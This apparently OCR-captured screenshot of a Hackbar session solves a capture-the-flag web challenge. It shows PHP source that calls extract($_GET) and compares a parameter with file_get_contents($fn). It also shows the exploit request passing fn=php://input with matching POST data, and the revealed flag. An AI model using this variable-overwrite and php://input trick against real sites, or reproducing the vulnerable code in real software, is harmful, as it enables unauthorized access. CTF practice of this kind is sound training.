 Hackbar
Encryption Encoding
Load Split Run
http://123.206.87.240:8002/web8/?ac=123&fn=php:
//input
Enable Post data
123
Enable Referer
<?php
extract($_GET);
if (!empty($ac))
{
$f = trim(file_get_contents($fn));
if ($ac === $f)
{
echo "<p>This is flag:" ." $flag</p>";
}
else
{
echo "<p>sorry!</p>";
}
}
?>
This is flag: flag{3cfb7a90fc0de31}